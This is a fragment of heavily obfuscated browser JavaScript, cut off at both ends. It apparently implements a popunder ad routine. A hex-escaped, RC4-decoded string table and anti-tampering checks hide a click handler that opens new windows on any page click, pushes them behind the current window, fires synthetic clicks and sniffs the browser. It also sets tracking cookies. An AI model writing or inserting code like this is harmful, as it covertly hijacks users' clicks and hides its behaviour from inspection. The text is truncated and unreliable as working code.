b\x30\x44\x58\x55\x3d','\x59\x69\x66\x43\x71\x63\x4b\x45','\x77\x71\x5a\x47\x77\x70\x44\x43\x75\x63\x4f\x32\x77\x37\x77\x3d','\x77\x35\x7a\x43\x71\x73\x4f\x45\x77\x72\x4a\x32\x77\x72\x78\x4a','\x77\x70\x78\x70\x4d\x52\x74\x33','\x54\x4d\x4f\x69\x77\x34\x6a\x44\x6d\x41\x3d\x3d','\x77\x34\x66\x44\x6a\x4d\x4b\x56\x77\x37\x63\x3d','\x55\x38\x4b\x56\x51\x57\x50\x43\x74\x77\x3d\x3d','\x77\x6f\x72\x43\x70\x4d\x4b\x76\x45\x48\x66\x43\x6a\x54\x63\x3d','\x77\x71\x59\x72\x4c\x73\x4b\x74','\x77\x70\x54\x44\x68\x63\x4f\x6e\x47\x44\x56\x6d\x77\x72\x59\x3d','\x42\x73\x4f\x54\x77\x37\x4d\x3d','\x77\x34\x54\x44\x6a\x4d\x4b\x62','\x45\x63\x4b\x4d\x53\x47\x34\x3d','\x77\x70\x31\x4b\x77\x70\x7a\x43\x70\x38\x4f\x6e','\x77\x6f\x4c\x44\x67\x73\x4f\x74\x44\x6a\x56\x34\x77\x71\x48\x43\x67\x63\x4f\x6b\x64\x45\x76\x43\x76\x41\x3d\x3d','\x77\x72\x41\x32\x55\x73\x4f\x6d\x48\x6b\x48\x44\x6b\x51\x3d\x3d','\x4e\x41\x2f\x43\x72\x73\x4f\x49\x77\x6f\x45\x30\x63\x53\x6e\x44\x68\x4d\x4f\x4f','\x77\x37\x2f\x44\x6b\x63\x4b\x6b\x66\x67\x3d\x3d','\x55\x47\x67\x59\x77\x72\x76\x43\x72\x51\x3d\x3d','\x62\x43\x4d\x4d\x77\x34\x44\x44\x75\x41\x3d\x3d','\x62\x73\x4f\x72\x4a\x48\x73\x3d','\x56\x32\x67\x4f\x77\x72\x55\x3d','\x48\x53\x50\x44\x76\x73\x4f\x59\x62\x73\x4f\x4c','\x77\x70\x4d\x70\x77\x37\x49\x73','\x77\x70\x37\x43\x72\x63\x4b\x38\x41\x48\x58\x43\x67\x44\x7a\x43\x6e\x4d\x4b\x69\x77\x35\x59\x3d','\x77\x35\x33\x43\x71\x73\x4f\x55\x77\x71\x35\x73','\x77\x34\x6a\x43\x72\x73\x4f\x53\x77\x71\x41\x3d','\x77\x72\x6c\x37\x77\x70\x34\x78\x77\x36\x44\x43\x74\x67\x3d\x3d','\x64\x63\x4b\x67\x66\x63\x4f\x77','\x4a\x69\x44\x44\x70\x4d\x4b\x34\x58\x73\x4b\x6d\x54\x41\x3d\x3d','\x77\x34\x42\x67\x77\x36\x49\x30\x4c\x63\x4f\x4f\x77\x71\x38\x3d','\x77\x71\x4d\x72\x4e\x4d\x4b\x6e\x4d\x38\x4f\x6a\x77\x72\x51\x3d','\x4d\x42\x66\x43\x6d\x73\x4b\x37\x54\x63\x4b\x4d\x77\x71\x4d\x3d','\x46\x33\x6b\x52\x77\x72\x59\x38\x77\x72\x51\x3d','\x77\x37\x6e\x44\x67\x63\x4b\x61\x55\x63\x4f\x68\x77\x71\x5a\x37','\x77\x34\x62\x43\x76\x4d\x4b\x46\x77\x35\x66\x43\x76\x78\x39\x43','\x77\x71\x4d\x50\x77\x71\x44\x43\x6b\x6e\x50\x44\x74\x42\x73\x3d','\x65\x69\x50\x43\x74\x73\x4b\x53\x77\x6f\x4c\x44\x73\x47\x34\x3d','\x42\x73\x4b\x64\x55\x58\x4e\x6b\x66\x52\x7a\x44\x6f\x73\x4f\x69','\x77\x36\x44\x44\x6c\x38\x4b\x65\x52\x38\x4f\x36\x77\x72\x70\x38\x77\x36\x7a\x43\x6f\x51\x3d\x3d','\x66\x38\x4b\x51\x77\x34\x4d\x46\x77\x36\x41\x3d','\x62\x69\x72\x43\x70\x63\x4b\x43\x77\x6f\x44\x44\x76\x57\x55\x42\x4d\x73\x4b\x73','\x77\x72\x51\x32\x55\x4d\x4f\x35\x46\x6b\x33\x44\x6d\x67\x3d\x3d','\x53\x67\x54\x43\x6b\x38\x4f\x55\x77\x71\x50\x43\x73\x4d\x4f\x68\x77\x6f\x34\x3d','\x77\x6f\x77\x38\x77\x36\x38\x37\x77\x37\x74\x37\x50\x77\x3d\x3d','\x41\x73\x4f\x50\x77\x36\x6b\x75','\x77\x71\x4d\x6e\x4d\x4d\x4b\x31\x4e\x73\x4f\x6f\x77\x72\x4d\x3d','\x77\x70\x2f\x43\x71\x63\x4b\x76\x44\x48\x50\x43\x68\x77\x3d\x3d','\x61\x54\x59\x53\x77\x35\x72\x44\x70\x55\x74\x4b','\x77\x72\x4a\x68\x77\x6f\x6b\x77\x77\x36\x48\x43\x76\x4d\x4b\x54','\x77\x35\x66\x44\x75\x52\x37\x44\x72\x63\x4f\x6a\x57\x38\x4f\x34','\x59\x38\x4b\x51\x77\x34\x6f\x65\x77\x37\x55\x3d','\x53\x63\x4b\x39\x77\x6f\x64\x78\x77\x71\x76\x44\x6b\x45\x41\x3d','\x62\x4d\x4b\x30\x4c\x51\x3d\x3d','\x64\x38\x4b\x67\x59\x73\x4f\x77\x4a\x38\x4b\x4e\x77\x6f\x73\x54\x48\x51\x3d\x3d','\x77\x34\x31\x41\x4e\x63\x4f\x6c\x44\x41\x3d\x3d','\x77\x36\x37\x44\x67\x4d\x4b\x73\x64\x73\x4f\x33','\x59\x63\x4b\x42\x77\x35\x38\x3d','\x66\x4d\x4b\x53\x77\x34\x41\x59\x77\x37\x76\x43\x71\x4d\x4f\x33\x77\x72\x58\x44\x71\x41\x3d\x3d','\x77\x34\x72\x44\x6a\x4d\x4b\x55\x77\x37\x34\x3d','\x77\x70\x4e\x49\x49\x63\x4f\x4a','\x63\x6a\x49\x59','\x50\x41\x7a\x43\x70\x73\x4f\x46','\x58\x73\x4b\x66\x53\x32\x59\x3d','\x57\x68\x6a\x43\x6b\x38\x4f\x53\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x34\x6a\x43\x74\x4d\x4b\x45\x77\x37\x33\x43\x72\x68\x35\x71\x77\x36\x37\x43\x73\x6e\x72\x44\x76\x38\x4f\x51\x77\x34\x52\x63','\x49\x73\x4f\x44\x62\x73\x4b\x4a\x77\x6f\x76\x44\x6b\x55\x55\x4f\x77\x35\x45\x3d','\x4d\x68\x66\x43\x6d\x38\x4b\x38','\x59\x4d\x4b\x46\x77\x34\x45\x4c\x77\x36\x44\x43\x74\x41\x3d\x3d','\x77\x70\x7a\x44\x6d\x4d\x4f\x57\x42\x43\x6c\x36\x77\x71\x4c\x43\x67\x63\x4f\x6a\x61\x56\x48\x43\x76\x4d\x4b\x33\x51\x38\x4f\x57\x77\x34\x6a\x43\x68\x4d\x4f\x67\x77\x36\x54\x43\x6b\x67\x3d\x3d','\x77\x70\x42\x78\x4d\x51\x70\x39','\x77\x34\x78\x53\x77\x35\x33\x43\x71\x47\x6a\x44\x6b\x73\x4b\x44','\x57\x63\x4b\x66\x51\x47\x48\x43\x74\x4d\x4b\x4b','\x77\x70\x37\x43\x72\x73\x4b\x70','\x4b\x41\x52\x36\x77\x34\x72\x43\x67\x33\x49\x51\x77\x70\x31\x51','\x77\x72\x45\x50\x77\x71\x48\x43\x69\x6d\x37\x44\x74\x41\x55\x3d','\x77\x6f\x6f\x32\x77\x36\x38\x38\x77\x37\x4e\x32\x50\x56\x38\x3d','\x77\x37\x6e\x44\x6c\x63\x4b\x7a\x64\x4d\x4f\x33\x4f\x63\x4f\x48','\x62\x63\x4b\x76\x4b\x68\x44\x43\x68\x33\x30\x66\x77\x72\x62\x43\x6c\x77\x41\x52\x4a\x55\x41\x58\x45\x4d\x4f\x76\x59\x56\x48\x43\x76\x73\x4f\x58\x4d\x38\x4b\x64\x50\x30\x72\x44\x76\x57\x54\x43\x73\x46\x6e\x44\x6b\x4d\x4b\x6f\x5a\x46\x78\x69\x46\x48\x4a\x6b\x41\x52\x76\x43\x6a\x73\x4b\x2f\x77\x71\x52\x75\x77\x70\x48\x43\x72\x77\x66\x44\x6e\x4d\x4b\x54\x43\x45\x42\x66\x77\x71\x4c\x44\x6b\x38\x4b\x49\x48\x63\x4f\x64\x4b\x6a\x67\x6e\x77\x34\x77\x36\x77\x70\x72\x44\x74\x41\x63\x7a\x77\x6f\x6a\x44\x6d\x73\x4f\x7a\x77\x72\x2f\x43\x75\x41\x3d\x3d','\x77\x6f\x74\x4a\x4a\x73\x4f\x52\x77\x6f\x63\x2f\x51\x4d\x4f\x41\x4c\x73\x4b\x76\x77\x37\x62\x44\x74\x78\x52\x4b\x77\x37\x51\x39\x77\x72\x6a\x43\x68\x63\x4b\x4a\x77\x70\x70\x2f\x77\x37\x66\x44\x6a\x4d\x4f\x6d\x77\x36\x34\x69\x66\x55\x54\x43\x74\x77\x38\x50\x77\x6f\x41\x71\x65\x4d\x4f\x41\x77\x70\x70\x46\x61\x46\x4d\x39\x77\x70\x4d\x7a\x4f\x63\x4f\x56\x77\x70\x2f\x43\x71\x56\x58\x43\x6d\x79\x6a\x43\x71\x52\x52\x4e\x77\x6f\x54\x43\x6b\x38\x4f\x49\x77\x34\x76\x44\x6c\x54\x58\x43\x70\x38\x4f\x4d\x77\x72\x58\x43\x74\x63\x4b\x74\x51\x73\x4f\x50\x77\x71\x44\x43\x6c\x73\x4b\x2f','\x77\x34\x5a\x71\x77\x36\x41\x3d','\x77\x35\x4c\x44\x75\x63\x4b\x6c\x64\x4d\x4f\x58','\x4d\x51\x62\x43\x75\x38\x4f\x2f\x77\x6f\x4d\x37\x63\x51\x3d\x3d','\x55\x73\x4f\x4f\x51\x6d\x35\x6d\x5a\x77\x66\x44\x71\x4d\x4f\x2f\x5a\x77\x3d\x3d','\x49\x38\x4f\x66\x58\x73\x4b\x76\x77\x6f\x6e\x44\x70\x56\x51\x53\x77\x34\x77\x7a\x4b\x41\x3d\x3d','\x77\x71\x45\x38\x54\x63\x4f\x68\x46\x6b\x63\x3d'];(function(_0x25e9c9,_0x3684fa){var _0xf860f3=function(_0x1270c7){while(--_0x1270c7){_0x25e9c9['\x70\x75\x73\x68'](_0x25e9c9['\x73\x68\x69\x66\x74']());}};var _0x274f9e=function(){var _0x1ce3e7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c7db8,_0x5f117a,_0x37ba60,_0x1c4cc1){_0x1c4cc1=_0x1c4cc1||{};var _0x48f63f=_0x5f117a+'\x3d'+_0x37ba60;var _0x3c0c61=0x0;for(var _0x3c0c61=0x0,_0x1a475f=_0x1c7db8['\x6c\x65\x6e\x67\x74\x68'];_0x3c0c61<_0x1a475f;_0x3c0c61++){var _0x276ab9=_0x1c7db8[_0x3c0c61];_0x48f63f+='\x3b\x20'+_0x276ab9;var _0x262b5f=_0x1c7db8[_0x276ab9];_0x1c7db8['\x70\x75\x73\x68'](_0x262b5f);_0x1a475f=_0x1c7db8['\x6c\x65\x6e\x67\x74\x68'];if(_0x262b5f!==!![]){_0x48f63f+='\x3d'+_0x262b5f;}}_0x1c4cc1['\x63\x6f\x6f\x6b\x69\x65']=_0x48f63f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b995f,_0x13c702){_0x3b995f=_0x3b995f||function(_0x551949){return _0x551949;};var _0x474c0b=_0x3b995f(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13c702['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x58e3e3=function(_0xd1a10d,_0x471445){_0xd1a10d(++_0x471445);};_0x58e3e3(_0xf860f3,_0x3684fa);return _0x474c0b?decodeURIComponent(_0x474c0b[0x1]):undefined;}};var _0x3756ec=function(){var _0x1c1318=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c1318['\x74\x65\x73\x74'](_0x1ce3e7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ce3e7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3756ec;var _0x321fd3='';var _0x22ed54=_0x1ce3e7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x22ed54){_0x1ce3e7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x22ed54){_0x321fd3=_0x1ce3e7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ce3e7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x274f9e();}(_0xb841,0xd7));var _0x1b84=function(_0x4d7af4,_0x56596c){_0x4d7af4=_0x4d7af4-0x0;var _0x26b2ec=_0xb841[_0x4d7af4];if(_0x1b84['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x178dda=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x571a1a=_0x178dda();var _0x944ac6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x571a1a['\x61\x74\x6f\x62']||(_0x571a1a['\x61\x74\x6f\x62']=function(_0x5f2214){var _0x304a6e=String(_0x5f2214)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bf91f=0x0,_0x5be6af,_0x39ed43,_0x33714d=0x0,_0x356714='';_0x39ed43=_0x304a6e['\x63\x68\x61\x72\x41\x74'](_0x33714d++);~_0x39ed43&&(_0x5be6af=_0x2bf91f%0x4?_0x5be6af*0x40+_0x39ed43:_0x39ed43,_0x2bf91f++%0x4)?_0x356714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5be6af>>(-0x2*_0x2bf91f&0x6)):0x0){_0x39ed43=_0x944ac6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x39ed43);}return _0x356714;});}());var _0x332127=function(_0x29d7f7,_0x4da874){var _0x5841c2=[],_0x56bab8=0x0,_0x17a541,_0x3a2a20='',_0x2f33b0='';_0x29d7f7=atob(_0x29d7f7);for(var _0x45aa80=0x0,_0xb0f13f=_0x29d7f7['\x6c\x65\x6e\x67\x74\x68'];_0x45aa80<_0xb0f13f;_0x45aa80++){_0x2f33b0+='\x25'+('\x30\x30'+_0x29d7f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45aa80)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x29d7f7=decodeURIComponent(_0x2f33b0);for(var _0x27a2ee=0x0;_0x27a2ee<0x100;_0x27a2ee++){_0x5841c2[_0x27a2ee]=_0x27a2ee;}for(_0x27a2ee=0x0;_0x27a2ee<0x100;_0x27a2ee++){_0x56bab8=(_0x56bab8+_0x5841c2[_0x27a2ee]+_0x4da874['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27a2ee%_0x4da874['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x17a541=_0x5841c2[_0x27a2ee];_0x5841c2[_0x27a2ee]=_0x5841c2[_0x56bab8];_0x5841c2[_0x56bab8]=_0x17a541;}_0x27a2ee=0x0;_0x56bab8=0x0;for(var _0x4ba651=0x0;_0x4ba651<_0x29d7f7['\x6c\x65\x6e\x67\x74\x68'];_0x4ba651++){_0x27a2ee=(_0x27a2ee+0x1)%0x100;_0x56bab8=(_0x56bab8+_0x5841c2[_0x27a2ee])%0x100;_0x17a541=_0x5841c2[_0x27a2ee];_0x5841c2[_0x27a2ee]=_0x5841c2[_0x56bab8];_0x5841c2[_0x56bab8]=_0x17a541;_0x3a2a20+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x29d7f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ba651)^_0x5841c2[(_0x5841c2[_0x27a2ee]+_0x5841c2[_0x56bab8])%0x100]);}return _0x3a2a20;};_0x1b84['\x72\x63\x34']=_0x332127;_0x1b84['\x64\x61\x74\x61']={};_0x1b84['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30e187=_0x1b84['\x64\x61\x74\x61'][_0x4d7af4];if(_0x30e187===undefined){if(_0x1b84['\x6f\x6e\x63\x65']===undefined){var _0x5579ec=function(_0x4a16f0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4a16f0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xbee51d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xbee51d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x566d17){if(!Boolean(~_0x566d17)){return _0x566d17;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5579ec['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2ccafb){for(var _0x95c250=0x0,_0xffdfd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x95c250<_0xffdfd3;_0x95c250++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xffdfd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2ccafb(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5579ec(_0x1b84)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1b84['\x6f\x6e\x63\x65']=!![];}_0x26b2ec=_0x1b84['\x72\x63\x34'](_0x26b2ec,_0x56596c);_0x1b84['\x64\x61\x74\x61'][_0x4d7af4]=_0x26b2ec;}else{_0x26b2ec=_0x30e187;}return _0x26b2ec;};(function(){var _0x173651=function(){var _0x3ed3ae=!![];return function(_0x4aaba3,_0x24679c){var _0x3a8533=_0x3ed3ae?function(){if(_0x24679c){var _0x23a233=_0x24679c['\x61\x70\x70\x6c\x79'](_0x4aaba3,arguments);_0x24679c=null;return _0x23a233;}}:function(){};_0x3ed3ae=![];return _0x3a8533;};}();var _0x5a97db=function(){var _0x5e0822=!![];return function(_0x12d7a2,_0x4ba6e7){var _0x59d9f8=_0x5e0822?function(){if(_0x4ba6e7){var _0x31b1ac=_0x4ba6e7['\x61\x70\x70\x6c\x79'](_0x12d7a2,arguments);_0x4ba6e7=null;return _0x31b1ac;}}:function(){};_0x5e0822=![];return _0x59d9f8;};}();m_f2={'\x73\x65\x74':function(_0x5358c2,_0x397d7b,_0x1813c8){var _0x262829='';if(_0x1813c8){var _0x343922=new Date();_0x343922['\x73\x65\x74\x54\x69\x6d\x65'](_0x343922[_0x1b84('0x0', '\x72\x35\x30\x43')]()+_0x1813c8*0x1*0x3c*0x3c*0x3e8);_0x262829=_0x1b84('0x1', '\x23\x24\x32\x52')+_0x343922[_0x1b84('0x2', '\x41\x56\x23\x5e')]();}document[_0x1b84('0x3', '\x50\x78\x45\x26')]=_0x5358c2+'\x3d'+(_0x397d7b||'')+_0x262829+_0x1b84('0x4', '\x55\x76\x73\x49');},'\x67\x65\x74':function(_0x3997b6){var _0x8bdd8c=_0x3997b6+'\x3d';var _0x49ca57=document[_0x1b84('0x5', '\x41\x56\x23\x5e')][_0x1b84('0x6', '\x79\x59\x67\x33')]('\x3b');for(var _0x18ff6c=0x0;_0x18ff6c<_0x49ca57['\x6c\x65\x6e\x67\x74\x68'];_0x18ff6c++){var _0x5041bd=_0x49ca57[_0x18ff6c];while(_0x5041bd['\x63\x68\x61\x72\x41\x74'](0x0)=='\x20')_0x5041bd=_0x5041bd[_0x1b84('0x7', '\x51\x55\x6f\x76')](0x1,_0x5041bd[_0x1b84('0x8', '\x73\x34\x32\x26')]);if(_0x5041bd[_0x1b84('0x9', '\x2a\x45\x30\x39')](_0x8bdd8c)==0x0)return _0x5041bd[_0x1b84('0xa', '\x33\x74\x41\x28')](_0x8bdd8c[_0x1b84('0xb', '\x68\x5d\x5a\x35')],_0x5041bd[_0x1b84('0xc', '\x51\x55\x6f\x76')]);}return null;},'\x65\x72\x61\x73\x65':function(_0x3c0ed1){document['\x63\x6f\x6f\x6b\x69\x65']=_0x3c0ed1+_0x1b84('0xd', '\x68\x69\x52\x40');},'\x69\x73\x5f\x73\x65\x74':function(_0x5c2a04){return!!this[_0x1b84('0xe', '\x77\x70\x51\x36')](_0x5c2a04);},'\x73\x65\x74\x5f\x6e\x5f\x67\x65\x74':function(_0x34c691,_0x50e13c,_0x1a87c1){r=this['\x67\x65\x74'](_0x34c691);if(r)return r;this[_0x1b84('0xf', '\x5e\x41\x42\x71')](_0x34c691,_0x50e13c,_0x1a87c1);return null;}};;m_f3=function(_0x1efd55,_0x3714e0,_0x894b85,_0x4074e7){function _0x41f5b3(_0x284185,_0x521ba0,_0x13531a,_0x5d7fc3,_0x17f7a4,_0x463b3f){if(_0x894b85())return;if(!_0x284185)return;var _0x5c92a5=_0x1b84('0x10', '\x23\x71\x4a\x44')+_0x13531a[_0x1b84('0x11', '\x70\x5b\x4c\x79')]()+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x5d7fc3[_0x1b84('0x12', '\x63\x5b\x23\x6e')]()+_0x1b84('0x13', '\x38\x70\x30\x75')+_0x17f7a4+'\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d'+_0x463b3f;document['\x6f\x6e\x63\x6c\x69\x63\x6b']=function(){if(_0x894b85())return;window[_0x1b84('0x14', '\x5d\x54\x33\x33')]('\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x28\x29\x3b','\x5f\x73\x65\x6c\x66','');_0xa8a588=_0x3f6cd1['\x77\x69\x6e\x64\x6f\x77'][_0x1b84('0x15', '\x6e\x79\x73\x58')](_0x284185,_0x521ba0,_0x5c92a5);if(_0xa8a588){_0x3714e0();_0x5b07bb();}};}function _0x5b07bb(){try{_0xa8a588[_0x1b84('0x16', '\x75\x54\x59\x57')]();_0xa8a588['\x6f\x70\x65\x6e\x65\x72']['\x77\x69\x6e\x64\x6f\x77']['\x66\x6f\x63\x75\x73']();window[_0x1b84('0x17', '\x44\x65\x76\x36')][_0x1b84('0x18', '\x51\x55\x6f\x76')][_0x1b84('0x19', '\x67\x4e\x48\x29')]();window['\x66\x6f\x63\x75\x73']();if(_0x53c228[_0x1b84('0x1a', '\x78\x33\x79\x24')])_0x4998ff();if(_0x53c228[_0x1b84('0x1b', '\x24\x54\x62\x59')])_0x15264b();}catch(_0x571304){}}function _0x4998ff(){var _0x10fac0=window[_0x1b84('0x1c', '\x38\x70\x30\x75')](_0x1b84('0x1d', '\x57\x4a\x31\x71'));_0x10fac0[_0x1b84('0x1e', '\x4a\x52\x58\x30')]();_0x10fac0['\x63\x6c\x6f\x73\x65']();}function _0x15264b(){var _0x2a35fb=document[_0x1b84('0x1f', '\x78\x25\x35\x23')]('\x61');_0x2a35fb[_0x1b84('0x20', '\x5d\x54\x33\x33')]='\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b';_0x2a35fb['\x74\x61\x72\x67\x65\x74']=_0x1b84('0x21', '\x6c\x4d\x77\x6f');document[_0x1b84('0x22', '\x32\x4c\x72\x7a')](_0x1b84('0x23', '\x68\x5d\x5a\x35'))[0x0][_0x1b84('0x24', '\x45\x6b\x76\x75')](_0x2a35fb);_0x2a35fb[_0x1b84('0x25', '\x68\x69\x52\x40')][_0x1b84('0x26', '\x26\x75\x57\x57')](_0x2a35fb);var _0x4074e7=document[_0x1b84('0x27', '\x78\x25\x35\x23')](_0x1b84('0x28', '\x68\x5d\x5a\x35'));_0x4074e7[_0x1b84('0x29', '\x51\x55\x6f\x76')]('\x63\x6c\x69\x63\x6b',!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x2a35fb['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x4074e7);window['\x6f\x70\x65\x6e'](_0x2a35fb[_0x1b84('0x2a', '\x68\x5d\x5a\x35')],_0x2a35fb['\x74\x61\x72\x67\x65\x74'])[_0x1b84('0x2b', '\x4f\x69\x61\x32')]();}function _0x54a963(_0x14112e){var _0x4a0e14=![];_0x14112e=_0x14112e||window[_0x1b84('0x2c', '\x23\x24\x32\x52')];if(_0x14112e['\x77\x68\x69\x63\x68'])_0x4a0e14=_0x14112e[_0x1b84('0x2d', '\x2a\x23\x6f\x54')]==0x3;else{if(_0x14112e[_0x1b84('0x2e', '\x50\x78\x45\x26')])_0x4a0e14=_0x14112e['\x62\x75\x74\x74\x6f\x6e']==0x2;;};return _0x4a0e14;};var _0x3f6cd1=top!=self&&typeof top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x1b84('0x2f', '\x65\x79\x6d\x49')]()===_0x1b84('0x30', '\x78\x25\x35\x23')?top:self;var _0xa8a588=null;_0x4074e7=_0x4074e7||{};var _0x30c603=_0x4074e7['\x6e\x61\x6d\x65']||Math[_0x1b84('0x31', '\x4a\x52\x58\x30')](Math[_0x1b84('0x32', '\x55\x34\x6f\x38')]()*0x3e8+0x1);var _0x327b5b=_0x4074e7['\x77\x69\x64\x74\x68']||window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']||window[_0x1b84('0x33', '\x68\x69\x52\x40')];var _0x855646=_0x4074e7[_0x1b84('0x34', '\x5b\x72\x28\x38')]||window[_0x1b84('0x35', '\x6e\x79\x73\x58')]-0x64||window[_0x1b84('0x36', '\x75\x54\x59\x57')];var _0x1bdb3f=typeof _0x4074e7['\x6c\x65\x66\x74']!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x4074e7[_0x1b84('0x37', '\x54\x57\x51\x70')]['\x74\x6f\x53\x74\x72\x69\x6e\x67']():window[_0x1b84('0x38', '\x57\x4a\x31\x71')];var _0x1c1bcb=typeof _0x4074e7['\x74\x6f\x70']!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x4074e7[_0x1b84('0x39', '\x54\x57\x51\x70')][_0x1b84('0x3a', '\x67\x4e\x48\x29')]():window['\x73\x63\x72\x65\x65\x6e\x59'];var _0x53c228=function(){var _0x4b18ce=navigator[_0x1b84('0x3b', '\x26\x78\x40\x48')]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x4074e7={'\x77\x65\x62\x6b\x69\x74':/webkit/[_0x1b84('0x3c', '\x5a\x42\x70\x39')](_0x4b18ce),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0x1b84('0x3d', '\x72\x35\x30\x43')](_0x4b18ce)&&!/(compatible|webkit)/[_0x1b84('0x3e', '\x68\x5d\x5a\x35')](_0x4b18ce),'\x63\x68\x72\x6f\x6d\x65':/chrome/[_0x1b84('0x3f', '\x77\x6f\x25\x4a')](_0x4b18ce),'\x6d\x73\x69\x65':/msie/[_0x1b84('0x40', 